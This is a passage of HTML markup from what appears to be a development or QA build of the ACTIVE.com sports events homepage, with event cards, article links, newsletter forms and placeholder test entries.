data-analytics-value="Login" data-event-name="Click">Login</button></form></li></ul></div></div></div></div></div><div class="body-container"><div class="homepage"><div class="homepage__bg-wrapper" data-testid="homepage__bg-wrapper"><img class="homepage__hero-image" alt="" loading="eager" decoding="async" width="1920" height="1080"/><div class="homepage__backdrop"></div></div><div class="homepage__container container"><div class="homepage__search" data-testid="homepage-search-container"><div class="homepage__search-title">Do Something Today</div><div class="homepage__search-box serach-box" tabindex="0" role="button" data-testid="search-box"><div class="search-location search-location--compact" data-analytics-type="button_cta" data-analytics-detail="home_desktop_everywhere" data-analytics-value="Everywhere" data-event-name="Click"><div class="autocomplete-input"><div class="autocomplete-input__wrapper" data-testid="autocomplete-input-wrapper" tabindex="0" role="button"><div class="autocomplete-input__pre-addon"><i class="icon ic-location"></i></div><div data-testid="autocomplete-fitted-content" class="autocomplete-input__fitted-content">Everywhere</div></div></div></div><div class="serach-box__search-suggestion-input"><div class="input-group" data-testid="input-root"><input type="text" class="form-control" data-testid="serach-box__search-suggestion-input" debounce="200" placeholder="Explore events, articles, and guides..." value=""/></div></div><button type="button" class="btn serach-box__search-btn serach-box__search-btn--lg" data-testid="button-root"><span>Search</span></button></div><div class="trending-search" data-testid="trending-search" data-pos="home_desktop_trending-search"><span>Trending</span><a href="/search?keywords=Ironman 70.3" title="Ironman 70.3" data-analytics-type="link_cta" data-analytics-detail="home_desktop_trending-search_ironman-70.3" data-analytics-value="Ironman 70.3" data-event-name="Click">Ironman 70.3</a><a href="/running/mud-running" title="Mud run" data-analytics-type="link_cta" data-analytics-detail="home_desktop_trending-search_mud-run" data-analytics-value="Mud run" data-event-name="Click">Mud run</a><a href="/search?keywords=avid 4" title="Avid 4" data-analytics-type="link_cta" data-analytics-detail="home_desktop_trending-search_avid-4" data-analytics-value="Avid 4" data-event-name="Click">Avid 4</a><a href="/running/10k" title="10K" data-analytics-type="link_cta" data-analytics-detail="home_desktop_trending-search_10k" data-analytics-value="10K" data-event-name="Click">10K</a><a href="cycling/mountain-biking" title="Mountain Biking" data-analytics-type="link_cta" data-analytics-detail="home_desktop_trending-search_mountain-biking" data-analytics-value="Mountain Biking" data-event-name="Click">Mountain Biking</a></div></div><div class="popular-today" data-pos="home_desktop_popular-today"><div class="popular-today__title"><i class="ic-section-arrow popular-today__ic-section-arrow"></i><h1>Popular Today</h1></div><div class="popular-today__card-wrapper"><a href="/city-ak/running/20240109-2026" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Event" class="featured-card featured-event-card featured-event-card--desktop popular-today__card-1" data-testid="feature-card-link" color="blue" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_popular-today_event-1" data-analytics-value="event-1" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">Mar 01, 2026<span aria-label="ACTIVE Advantage Eligible." class="featured-card__tooltip-trigger"><i class="ic-a-advantage" data-testid="advantage-icon"></i></span></div><div class="featured-card__header-date" data-testid="start-date" itemProp="startDate">2026-03-01T00:00:00+08:00</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">20240109</div><div class="featured-card__location" data-testid="location" itemProp="location" itemscope="" itemType="https://schema.org/Place"><i class="ic-location"></i>city, AK</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__tags" itemProp="keywords"><div class="tag-item">Running</div></div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(/images/default-active-logo.webp)" style="--image-url:url(/images/default-active-logo.webp);background:linear-gradient(45deg, #0072EE,#0072EEB2,#0072EE4D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #0072EE;transform:scale(var(--hovered))" itemProp="image"></div></div></a><a href="/cd-ak/running/distance-running/normal-event-2026" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Event" class="featured-card featured-event-card featured-event-card--desktop popular-today__card-2" data-testid="feature-card-link" color="green" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_popular-today_event-2" data-analytics-value="event-2" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">Apr 01, 2026<span aria-label="ACTIVE Advantage Eligible." class="featured-card__tooltip-trigger"><i class="ic-a-advantage" data-testid="advantage-icon"></i></span></div><div class="featured-card__header-date" data-testid="start-date" itemProp="startDate">2026-03-01T00:00:00+08:00</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">Normal Event</div><div class="featured-card__location" data-testid="location" itemProp="location" itemscope="" itemType="https://schema.org/Place"><i class="ic-location"></i>cd, AK</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__tags" itemProp="keywords"><div class="tag-item">Running</div></div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(/images/default-active-logo.webp)" style="--image-url:url(/images/default-active-logo.webp);background:linear-gradient(45deg, #297E2D,#297E2DB2,#297E2D4D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #297E2D;transform:scale(var(--hovered))" itemProp="image"></div></div></a><a authorname="" class="featured-card article-card article-card--small popular-today__card-3" data-analytics-detail="home_desktop_popular-today_article-1" data-analytics-type="link_cta" data-analytics-value="article-1" data-event-name="Click" data-testid="feature-card-link" href="/running/articles/esther-stage-running-93429990" itemProp="url" itemscope="" itemType="https://schema.org/Article" role="button" tabindex="0">
<div class="featured-card__header" data-testid="regular-header">
<div class="featured-card__header-title" data-testid="header-title">ARTICLE</div>
</div>

<div class="featured-card__body" data-testid="regular-body">
<div class="featured-card__caption" data-testid="caption" itemProp="name">Esther sfdfasfasdftage running</div>
</div>

<div class="featured-card__footer" data-testid="regular-footer">
<div class="featured-card__details"> </div>
<button class="featured-card__open-button"><i class="ic-launch"></i></button></div>

<div class="featured-card__image-clipping-box">
<div class="featured-card__background-image" data-src="url(https://content.qaacm.dev.activenetwork.com)" itemProp="image" style="--image-url:url(https://content.qaacm.dev.activenetwork.com);background:linear-gradient(45deg, #CA3769,#CA3769CC,#CA37694D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #CA3769;transform:scale(var(--hovered))"> </div>
</div>
</a><a href="/running/articles/asics-2025-fall-shoe-guide" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Article" class="featured-card article-card article-card--small popular-today__card-4" data-testid="feature-card-link" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_popular-today_article-2" data-analytics-value="article-2" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">ARTICLE</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">Asics 2025 Fall Shoe Guide</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">3 months ago</div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_465x310.jpg)" style="--image-url:url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_465x310.jpg?height=40&amp;width=40&amp;mode=Thumbnail);background:linear-gradient(45deg, #202020,#20202099,#20202033) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #202020;transform:scale(var(--hovered))" itemProp="image"></div></div></a></div></div><div class="newsletter-banner newsletter-banner--home" data-pos="home_desktop_active-newsletter"><div class="newsletter-banner__join-us"><h2 class="newsletter-banner__title">Join Our Newsletter</h2></div><div class="body-fat-email-input"><div class="input-group" data-testid="input-root"><input type="email" class="form-control" data-testid="input" placeholder="Enter your email" autoComplete="off" value=""/><button type="button" class="btn" data-testid="button-root" data-analytics-type="button_cta" data-analytics-detail="home_desktop_submit-subscription" data-analytics-value="Submit subscription" data-event-name="Click"><span>Subscribe Now</span><i aria-hidden="true" class="ic-east"></i></button></div></div></div><div data-testid="lead1" id="lead1" style="min-height:90px" class="ad-placeholder" data-position="lead1" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_lead1" data-analytics-value="lead1" data-event-name="Click"></div><div class="homepage__explore-trending-section container" data-testid="homepage__explore-trending-section" data-pos="home_desktop_explorer-trending"><h4 class="homepage__explore-trending-section__heading">Explore Trending</h4><div class="trending-list"><a class="trending-list__type" href="/running/marathon" title="Marathon" id="trending-type-marathon" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-marathon-events" data-analytics-value="Explore Marathon events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-running"></i><label class="trending-list__type-label">26.2</label></div><span class="trending-list__type-name">Marathon</span></a><a class="trending-list__type" href="/running/half-marathon" title="Half Marathon" id="trending-type-half-marathon" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-half-marathon-events" data-analytics-value="Explore Half Marathon events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-running"></i><label class="trending-list__type-label">13.1</label></div><span class="trending-list__type-name">Half Marathon</span></a><a class="trending-list__type" href="/running/10k" title="10K" id="trending-type-10k" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-10k-events" data-analytics-value="Explore 10K events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-running"></i><label class="trending-list__type-label">10K</label></div><span class="trending-list__type-name">10K</span></a><a class="trending-list__type" href="/running/5k" title="5K" id="trending-type-5k" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-5k-events" data-analytics-value="Explore 5K events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-running"></i><label class="trending-list__type-label">5K</label></div><span class="trending-list__type-name">5K</span></a><a class="trending-list__type" href="/triathlon" title="Triathlon" id="trending-type-triathlon" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-triathlon-events" data-analytics-value="Explore Triathlon events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-triathlon-alt"></i></div><span class="trending-list__type-name">Triathlon</span></a><a class="trending-list__type" href="/search?keywords=Ironman%2070.3" title="Triathlon 70.3" id="trending-type-triathlon-70-3" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-triathlon-70.3-events" data-analytics-value="Explore Triathlon 70.3 events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-triathlon-alt"></i><label class="trending-list__type-label">70.3</label></div><span class="trending-list__type-name">Triathlon 70.3</span></a><a class="trending-list__type" href="/triathlon/metric-century" title="Century Rides" id="trending-type-century-rides" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-century-rides-events" data-analytics-value="Explore Century Rides events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-cycling"></i></div><span class="trending-list__type-name">Century Rides</span></a><a class="trending-list__type" href="/search?category=articles" title="Articles" id="trending-type-articles" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-articles-events" data-analytics-value="Explore Articles events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-files-o"></i></div><span class="trending-list__type-name">Articles</span></a><a class="trending-list__type" href="/search?category=articles&amp;keywords=product review" title="Product Reviews" id="trending-type-product-reviews" data-analytics-type="link_cta" data-analytics-detail="home_desktop_explore-product-reviews-events" data-analytics-value="Explore Product Reviews events" data-event-name="Click"><div class="trending-list__type-logo"><i class="trending-list__type-icon ic-review"></i></div><span class="trending-list__type-name">Product Reviews</span></a></div><button id="trending-list-link" data-testid="trending-list-link" class="view-more-btn" tabindex="0">View more<i class="ic-angle-down"></i></button></div><div class="homepage__discover-events discover-events" data-testid="homepage-discover-events" data-pos="home_desktop_discover-events"><div class="discover-events__header"><div class="discover-events__label"><i class="ic-section-arrow discover-events__ic-section-arrow"></i><h1 class="discover-events__title">Discover Events</h1><span class="discover-events__total">(666)</span></div></div><div class="discover-events__list row row-cols-1 row-cols-xl-2" data-testid="discover-events__list"><div class="discover-events__list-card"><a class="link event-card event-card--has-badge event-card--promoted" data-testid="event-card" href="/bre-act/running/distance-running-races/7th-annual-turkey-trot-2023-93393325" data-asset-id="96ca2526-f351-4d29-b015-a2d550fc7864" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_7th-annual-turkey-trot---2023" data-analytics-value="7th Annual Turkey Trot - 2023" data-event-name="Click"><div class="event-card__image"><span class="event-card__img" style="display:inline-block"></span></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2023-11-23T00:00:00-08:00"><span class="event-card__date-text">Nov 23, 2023 - Nov 23, 2099</span><i class="ic-a-advantage event-card__popover-icon"></i><div class="event-card__badge" data-testid="event-card-badge">Promoted</div></div><h5 class="event-card__title" itemProp="name"><span title="7th Annual Turkey Trot - 2023">7th Annual Turkey Trot - 2023</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">bre, ACT, Australia</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="bre"/><meta itemProp="addressRegion" content="ACT"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content="-25.274398"/><meta itemProp="longitude" content="133.775136"/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Walking" class="tag-text">Walking</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Hiking" class="tag-text">Hiking</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="5K" class="tag-text">5K</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/houma-la/cycling/memberships/bcc-membership-2014" data-asset-id="188080ae-b679-4aaa-ae4e-c44d2bdeecbf" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_bcc-membership" data-analytics-value="BCC Membership" data-event-name="Click"><div class="event-card__image event-card__cycling event-card__default-img"><i class="ic-cycling event-card__icon event-card__icon-cycling"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2014-01-01T00:00:00-06:00"><span class="event-card__date-text">Jan 01, 2014 - Jan 01, 2040</span><i class="ic-a-advantage event-card__popover-icon"></i></div><h5 class="event-card__title" itemProp="name"><span title="BCC Membership">BCC Membership</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">Houma, LA</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="Houma"/><meta itemProp="addressRegion" content="LA"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content="29.595849"/><meta itemProp="longitude" content="-90.719367"/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Cycling" class="tag-text">Cycling</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/dddf-ae/running/candy-adapter-test-2023" data-asset-id="6c8cf3b6-c17c-405d-bb5f-f8e03fccce3d" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_candy-adapter-test" data-analytics-value="candy-adapter-test" data-event-name="Click"><div class="event-card__image event-card__running event-card__default-img"><i class="ic-running event-card__icon event-card__icon-running"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2023-10-01T00:00:00+08:00"><span class="event-card__date-text">Oct 01, 2023 - Oct 01, 2029</span><i class="ic-a-advantage event-card__popover-icon"></i></div><h5 class="event-card__title" itemProp="name"><span title="candy-adapter-test">candy-adapter-test</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">dddf, AE</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="dddf"/><meta itemProp="addressRegion" content="AE"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content=""/><meta itemProp="longitude" content=""/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="1K" class="tag-text">1K</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/bre-act/running/races/ashburton-river-trail-marathon-2024-93393124" data-asset-id="b7b9e472-2d46-47ad-b618-5f1f66060fc4" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_ashburton-river-trail-marathon" data-analytics-value="Ashburton River Trail Marathon" data-event-name="Click"><div class="event-card__image event-card__running event-card__default-img"><i class="ic-running event-card__icon event-card__icon-running"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2024-03-01T00:00:00+13:00"><span class="event-card__date-text">Mar 01, 2024 - Mar 02, 2029</span></div><h5 class="event-card__title" itemProp="name"><span title="Ashburton River Trail Marathon">Ashburton River Trail Marathon</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">bre, ACT, Australia</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="bre"/><meta itemProp="addressRegion" content="ACT"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content=""/><meta itemProp="longitude" content=""/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Triathlon" class="tag-text">Triathlon</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="10K" class="tag-text">10K</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Half marathon" class="tag-text">Half marathon</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/bre-act/running/races/ashburton-river-trail-marathon-2024-93396743" data-asset-id="57e23c47-cad5-4f8e-8e3c-cc8ccefadaa8" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_ashburton-river-trail-marathon" data-analytics-value="Ashburton River Trail Marathon" data-event-name="Click"><div class="event-card__image event-card__running event-card__default-img"><i class="ic-running event-card__icon event-card__icon-running"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2024-03-01T00:00:00+13:00"><span class="event-card__date-text">Mar 01, 2024 - Mar 02, 2029</span></div><h5 class="event-card__title" itemProp="name"><span title="Ashburton River Trail Marathon">Ashburton River Trail Marathon</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">bre, ACT, Australia</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="bre"/><meta itemProp="addressRegion" content="ACT"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content=""/><meta itemProp="longitude" content=""/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Fitness" class="tag-text">Fitness</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="1K" class="tag-text">1K</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="10K" class="tag-text">10K</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/bre-act/running/races/ashburton-river-trail-marathon-2024-93393089" data-asset-id="a61e6217-4439-42a2-b881-e7cbb2f77892" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_ashburton-river-trail-marathon" data-analytics-value="Ashburton River Trail Marathon" data-event-name="Click"><div class="event-card__image event-card__running event-card__default-img"><i class="ic-running event-card__icon event-card__icon-running"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2024-03-01T00:00:00+13:00"><span class="event-card__date-text">Mar 01, 2024 - Mar 02, 2029</span></div><h5 class="event-card__title" itemProp="name"><span title="Ashburton River Trail Marathon">Ashburton River Trail Marathon</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">bre, ACT, Australia</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="bre"/><meta itemProp="addressRegion" content="ACT"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content=""/><meta itemProp="longitude" content=""/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Triathlon" class="tag-text">Triathlon</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Half marathon" class="tag-text">Half marathon</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="3K" class="tag-text">3K</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/stow-ma/running/races/ashburton-river-trail-marathon-2024-93393784" data-asset-id="46c3a6b9-7413-46e3-9ff9-76cd24970fbe" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_ashburton-river-trail-marathon" data-analytics-value="Ashburton River Trail Marathon" data-event-name="Click"><div class="event-card__image event-card__running event-card__default-img"><i class="ic-running event-card__icon event-card__icon-running"></i></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2024-03-01T00:00:00+13:00"><span class="event-card__date-text">Mar 01, 2024 - Mar 02, 2029</span></div><h5 class="event-card__title" itemProp="name"><span title="Ashburton River Trail Marathon">Ashburton River Trail Marathon</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">Stow, MA</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="Stow"/><meta itemProp="addressRegion" content="MA"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content="42.438698"/><meta itemProp="longitude" content="-71.505852"/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Triathlon" class="tag-text">Triathlon</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Youth" class="tag-text">Youth</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="3K" class="tag-text">3K</span></div></div></div></div></a></div><div class="discover-events__list-card"><a class="link event-card" data-testid="event-card" href="/bre-act/running/distance-running-races/7th-annual-turkey-trot-2023-93393482" data-asset-id="8168d77d-4d7e-4455-8167-3065c4c78631" itemProp="url" itemscope="" itemType="https://schema.org/Event" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-ervents_7th-annual-turkey-trot---2023" data-analytics-value="7th Annual Turkey Trot - 2023" data-event-name="Click"><div class="event-card__image"><span class="event-card__img" style="display:inline-block"></span></div><div class="event-card__content"><div class="event-card__main"><div class="event-card__date" itemProp="startDate" content="2023-11-23T00:00:00-08:00"><span class="event-card__date-text">Nov 23, 2023 - Nov 23, 2099</span><i class="ic-a-advantage event-card__popover-icon"></i></div><h5 class="event-card__title" itemProp="name"><span title="7th Annual Turkey Trot - 2023">7th Annual Turkey Trot - 2023</span></h5><div class=""><div class="event-card__additional"><div class="event-card__location" itemscope="" itemProp="location" itemType="http://schema.org/Place"><i class="ic-location"></i><span itemProp="name" class="event-card__location-text">bre, ACT, Australia</span><span class="d-none" itemProp="address" itemscope="" itemType="https://schema.org/PostalAddress"><meta itemProp="addressLocality" content="bre"/><meta itemProp="addressRegion" content="ACT"/></span><span class="d-none" itemProp="geo" itemscope="" itemType="http://schema.org/GeoCoordinates"><meta itemProp="latitude" content=""/><meta itemProp="longitude" content=""/></span></div></div></div></div><div class="event-card__bottom"><div class="event-card__tags"><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Walking" class="tag-text">Walking</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Running" class="tag-text">Running</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Triathlon" class="tag-text">Triathlon</span></div><div class="tag bg-secondary-50 text-secondary-100"><span role="none" title="Youth" class="tag-text">Youth</span></div></div></div></div></a></div></div><div class="view-all"><a class="link" data-testid="link-root" href="/search?&amp;location=Everywhere" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-events" data-analytics-value="Discover Events" data-event-name="Click" tabindex="0"><i class="ic-launch view-all-ic-launch"></i><span class="view-all-text">View all</span></a></div></div><div data-testid="lead2" id="lead2" style="min-height:90px" class="ad-placeholder" data-position="lead2" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_lead2" data-analytics-value="lead2" data-event-name="Click"></div><div class="newsletter" data-pos="home_desktop_active-newsletter"><div class="newsletter__join-us"><div class="newsletter__join-us--title">Join Our Newsletter</div><div class="newsletter__join-us--content">Join millions of others like you who are living their best ACTIVE lives. Subscribe to our weekly newsletters and receive useful training &amp; nutrition tips, exclusive deals &amp; discounts, and expert-tested gear &amp; product reviews.</div></div><div class="newsletter__subscription"><div class="body-fat-email-input"><div class="input-group" data-testid="input-root"><input type="email" class="form-control" data-testid="input" placeholder="Enter your email" autoComplete="off" value=""/><button type="button" class="btn" data-testid="button-root" data-analytics-type="button_cta" data-analytics-detail="home_desktop_submit-subscription" data-analytics-value="Submit subscription" data-event-name="Click"><span>Subscribe Now</span><i aria-hidden="true" class="ic-east"></i></button></div></div></div></div><div class="popular-trending-articles" data-pos="home_desktop_discover-articles"><div class="popular-trending-articles__title"><i class="ic-section-arrow popular-trending-articles__ic-section-arrow"></i><h1>Discover Articles</h1></div><div class="popular-trending-articles__wrapper"><div class="popular-trending-articles__wrapper--card-wrapppr-top"><a href="/running/articles/hoka-2025-fall-shoe-guide" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Article" class="featured-card featured-event-card featured-event-card--desktop" data-testid="feature-card-link" color="purple" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-articles_hoka-2025-fall-shoe-guide" data-analytics-value="Hoka 2025 Fall Shoe Guide" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">most popular</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">Hoka 2025 Fall Shoe Guide</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">3 months ago</div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/hokalogo_465x310.jpg)" style="--image-url:url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/hokalogo_465x310.jpg?height=40&amp;width=40&amp;mode=Thumbnail);background:linear-gradient(45deg, #7548D4,#7548D4CC,#7548D44D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
